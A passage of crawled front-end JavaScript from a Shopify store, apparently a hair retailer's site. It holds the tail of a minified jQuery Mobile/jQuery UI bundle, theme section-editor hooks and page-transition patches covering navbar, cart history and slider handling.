s._trigger("beforeLoad",i,e.extend({jqXHR:t,ajaxSettings:o},n))}}},_getPanelForTab:function(t){var i=e(t).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+i))}}),!1!==e.uiBackCompat&&e.widget("ui.tabs",e.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),e.ui.tabs}),function(t){"function"==typeof define&&define.amd?define("widgets/tabs.ajax",["jquery","../defaults","../navigation/path","../navigation/base","jquery-ui/widgets/tabs"],t):t(e)}(function(e){return e.widget("ui.tabs",e.ui.tabs,{_create:function(){this._super(),this.active.find("a.ui-tabs-anchor").addClass("ui-button-active")},_isLocal:function(t){var i,n,s;return e.mobile.ajaxEnabled?(n=(i=e.mobile.path).parseUrl(e.mobile.base.element().attr("href")),s=i.parseUrl(i.makeUrlAbsolute(t.getAttribute("href"),n)),i.isSameDomain(s.href,n.href)&&s.pathname===n.pathname):this._superApply(arguments)}})}),function(t){"function"==typeof define&&define.amd?define("widgets/toolbar.backcompat",["jquery","./toolbar","./widget.backcompat"],t):t(e)}(function(e){if(!1!==e.mobileBackcompat)return e.widget("mobile.toolbar",e.mobile.toolbar,{initSelector:":jqmData(role='footer'), :jqmData(role='header')"})}),function(t){"function"==typeof define&&define.amd?define("zoom/iosorientationfix",["jquery","../core","../zoom"],t):t(e)}(function(e){function i(e){s=e.originalEvent,l=s.accelerationIncludingGravity,o=Math.abs(l.x),a=Math.abs(l.y),r=Math.abs(l.z),!t.orientation&&(o>7||(r>6&&a<8||r<8&&a>6)&&o>5)?n.enabled&&n.disable():n.enabled||n.enable()}e.mobile.iosorientationfixEnabled=!0;var n,s,o,a,r,l,h=navigator.userAgent;/iPhone|iPad|iPod/.test(navigator.platform)&&/OS [1-5]_[0-9_]* like Mac OS X/i.test(h)&&h.indexOf("AppleWebKit")>-1?(n=e.mobile.zoom,e.mobile.document.on("mobileinit",function(){e.mobile.iosorientationfixEnabled&&e.mobile.window.bind("orientationchange.iosorientationfix",n.enable).bind("devicemotion.iosorientationfix",i)})):e.mobile.iosorientationfixEnabled=!1})});


--- FILE ---
content_type: text/javascript
request_url: https://royalstrandz.com/cdn/shop/t/4/compiled_assets/scripts.js?592
body_size: 115
content:
(function(){var __sections__={};(function(){for(var i=0,s=document.getElementById("sections-script").getAttribute("data-sections").split(",");i<s.length;i++)__sections__[s[i]]=!0})(),function(){if(__sections__.FAQ)try{$(document).on("shopify:section:load","#shopify-section-FAQ",function(e){})}catch(e){console.error(e)}}(),function(){if(__sections__["Favicon-and-Scrollbar"])try{$(document).on("shopify:section:select","#shopify-section-Favicon-and-Scrollbar",function(e){$("body").addClass("editing editfavicon"),$(document).on("shopify:section:deselect","#shopify-section-Favicon-and-Scrollbar",function(e2){$("body").removeClass("editfavicon")})})}catch(e){console.error(e)}}(),function(){if(__sections__["Header-Notification"])try{$(document).on("shopify:section:select","#shopify-section-Header-Notification",function(e){$("body").addClass("editing editnotification").trigger("updatelayout"),$(document).on("shopify:section:deselect","#shopify-section-Header-Notification",function(e2){$("body").removeClass("editnotification").trigger("updatelayout")})})}catch(e){console.error(e)}}(),function(){if(__sections__["Header-with-Bottom-Menu"])try{$(document).on("shopify:section:load","#shopify-section-Header",function(e){$("[data-role = 'navbar']").navbar(),$("#searchPopup").enhanceWithin().popup()})}catch(e){console.error(e)}}(),function(){if(__sections__["Header-with-Middle-Logo"])try{$(document).on("shopify:section:load","#shopify-section-Header",function(e){$("[data-role = 'navbar']").navbar(),$("#searchPopup").enhanceWithin().popup()}),$(document).on("shopify:section:select","#shopify-section-Header",function(e){$("body").addClass("editing editheader"),$(document).one("shopify:section:deselect",function(e2){$("body").removeClass("editheader")})})}catch(e){console.error(e)}}(),function(){if(__sections__.Header)try{$(document).on("shopify:section:load","#shopify-section-Header",function(e){$("[data-role = 'navbar']").navbar(),$("#searchPopup").enhanceWithin().popup()}),$(document).on("shopify:section:select","#shopify-section-Header",function(e){$("body").addClass("editing editheader"),$(document).one("shopify:section:deselect",function(e2){$("body").removeClass("editheader")})})}catch(e){console.error(e)}}(),function(){if(__sections__.Loader)try{$(document).on("shopify:section:select","#shopify-section-Loader",function(e){$("body").addClass("editing editloader"),$(document).on("shopify:section:deselect","#shopify-section-Loader",function(e2){$("body").removeClass("editloader")})})}catch(e){console.error(e)}}(),function(){if(__sections__["Mobile-Menu"])try{var paneledit2=function(){$("#shopify-section-Mobile-Menu").panel({close:function(event,ui){$("#swiper_Frame").removeClass("popup-open"),stopBodyScrolling(!1)},open:function(event,ui){var vpH=window.innerHeight;$("#swiper_Frame").addClass("popup-open"),document.documentElement.style.height=vpH.toString()+"px",$("#swiper_Frame")[0].style.height=vpH.toString()+"px",stopBodyScrolling(!0)}})},paneledit=paneledit2;$(document).on("shopify:section:select","#shopify-section-Mobile-Menu",function(e){paneledit2(),$("body").addClass("editing editpanel"),$(document).on("shopify:section:deselect","#shopify-section-Mobile-Menu",function(e2){$("body").removeClass("editpanel"),paneledit2()})})}catch(e){console.error(e)}}(),function(){if(__sections__.Popup)try{var popupedit2=function(){console.log("test5"),$("#mailPopup").popup("open",{transition:"slideupfade",y:100})},popupedit=popupedit2;$(document).on("shopify:section:select","#shopify-section-Popup",function(e){$([document.documentElement,document.body]).animate({scrollTop:0}),popupedit2(),$("body").addClass("editing editpopup"),$(document).on("shopify:section:deselect","#shopify-section-Popup",function(e2){$("body").removeClass("editpopup"),$("#mailPopup").popup("close")})})}catch(e){console.error(e)}}(),function(){if(__sections__["Product-FAQ"])try{$(document).on("shopify:section:load","#shopify-section-Product-FAQ",function(e){var accordion=$(this).find('[data-role="accordion"]');accordion.accordion()})}catch(e){console.error(e)}}(),function(){if(__sections__.Stories)try{$(document).one("shopify:section:select","#shopify-section-Stories",function(e){var myElement=$("#shopify-section-Stories"),topPos=myElement[0].offsetTop;$(window).width()<600?$("#index").animate({scrollTop:topPos}):$("body").animate({scrollTop:topPos}),$(document).one("shopify:section:deselect","#shopify-section-Stories",function(e2){$(document).one("shopify:section:select","#shopify-section-Stories",function(e3){var myElement2=$("#shopify-section-Stories"),topPos2=myElement2[0].offsetTop;$(window).width()<600?$("#index").animate({scrollTop:topPos2}):$("body").animate({scrollTop:topPos2})})})}),$(document).on("shopify:section:select","#shopify-section-Stories",function(e){story(),setTimeout(function(){scrollswiper()},200),$("body").addClass("editing editstories"),$(document).one("shopify:section:deselect",function(e2){$("body").removeClass("editstories")})})}catch(e){console.error(e)}}()})();
//# sourceMappingURL=/cdn/shop/t/4/compiled_assets/scripts.js.map?592=


--- FILE ---
content_type: text/javascript
request_url: https://royalstrandz.com/cdn/shop/t/4/assets/jquery.mobile.patches.js?v=151242080499425020711601578572
body_size: 322
content:
$(document).one("pagecontainershow",function(e,data){$("body,html").scrollTop(0)}),$(document).on("pagecreate",".ui-page[data-url='/challenge']",function(event,ui){$(document).one("pagecontainershow",function(event2,ui2){console.log("fuck captcha");var page=ui2.toPage[0];jQuery(page).find("form").attr("data-ajax","false")})}),$(document).one("pagecontainerchange",function(event,ui){changelinks(event,ui)}),$(document).on("pagecontainerbeforetransition",function(event,ui){});function changelinks(event,ui){if(ui.toPage[0])var toPageEl=ui.toPage[0];else var toPageEl=ui.toPage;var current=$(toPageEl).jqmData("title");if(!current)if($(toPageEl).attr("data-url").includes("collections"))var current=$(toPageEl).attr("data-url");else var current=$(toPageEl).attr("data-title");if(current.includes("\u2013"))var current=current.substring(0,current.indexOf("\u2013")).trim();$("[data-role = 'navbar'] a.ui-btn-active").removeClass("ui-btn-active"),$("[data-role = 'navbar'] a").each(function(){if($(this).attr("title")!=null){var page=$(this).attr("link-title");if(page.includes("\u2013"))var page=page.substring(0,page.indexOf("\u2013")).trim()}page===current&&($(this).hasClass("ui-btn-active")||$(this).addClass("ui-btn-active"))})}function mobilepanelbind(){jQuery("#mobilepanellink").off("click").on("click",function(){jQuery("#mobilemenu").panel("toggle")})}$(document).on("pagecontainerbeforeshow",function(event,ui){var eventid=ui.toPage[0].id;if(eventid.indexOf("collection")!=-1)var eventid=eventid.substring(0,eventid.indexOf("-"));var dataPrev=ui.prevPage[0];if(typeof dataPrev!="undefined"){var previd=dataPrev.id;jQuery(document.body).removeClass(previd).addClass(eventid)}else jQuery(document.body).addClass(eventid)}),$(document).on("pagecontainerbeforechange",function(event,ui){typeof ui.prevPage!="undefined"&&typeof ui.toPage!="undefined"&&(ui.prevPage[0].id=="cart"&&ui.toPage[0].id=="cart"&&(typeof window.cartRefresh=="undefined"&&(window.cartRefresh=0),window.cartRefresh=window.cartRefresh+1),ui.prevPage[0].id=="cart"&&ui.toPage[0].id!=="cart"&&delete window.cartRefresh)}),$(document).one("pagecontainerbeforechange",function(event,ui){delete window.hasNoHistory,ui.toPage[0].id=="cart"&&(window.hasNoHistory=!0,console.log(window.hasNoHistory))});function goBack(){if(window.hasNoHistory!==!0){typeof window.cartRefresh=="undefined"&&(window.cartRefresh=0);var backIndex=-Math.abs(1)+-Math.abs(window.cartRefresh);window.history.go(backIndex)}else $(":mobile-pagecontainer").pagecontainer("change","/",{showLoadMsg:!0,reload:!0}),delete window.hasNoHistory}$(document).on("pagebeforehide",".ui-page",function(event){var slider=jQuery(this).find(".rev_slider");slider.length&&slider.hasClass("revslider-initialised")&&slider.revpause()}),$(document).on("pageremove",".ui-page",function(event){var slider=jQuery(this).find(".rev_slider");slider.length&&slider.revkill()}),$(document).on("pagecontainerbeforeload",function(event,data){var index=document.querySelector("#index.ui-page"),newPage=data.dataUrl;index&&newPage=="/"&&(event.preventDefault(),data.deferred.reject(),$(":mobile-pagecontainer").pagecontainer("change",$("#index")))}),$(document).on("pagecontainerloadfailed",function(event,ui){console.log("failure")});
//# sourceMappingURL=/cdn/shop/t/4/assets/jquery.mobile.patches.js.map?v=151242080499425020711601578572
